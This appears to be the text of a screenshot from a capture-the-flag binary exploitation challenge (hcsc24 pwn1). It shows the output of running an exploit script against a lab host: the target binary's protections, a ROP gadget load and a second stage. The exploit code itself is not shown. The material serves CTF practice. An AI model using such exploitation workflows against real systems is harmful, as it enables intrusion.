 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc24/pwn1]
└─$ python exploit_exec.py
[*] '/mnt/d/Temp/ctf/hcsc24/pwn1/prequel'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 10.10.3.12 on port 20882: Done
[*] Loading gadgets for '/mnt/d/Temp/ctf/hcsc24/pwn1/prequel'
[*] Stage2 loaded!
[*] Closed connection to 10.10.3.12 port 20882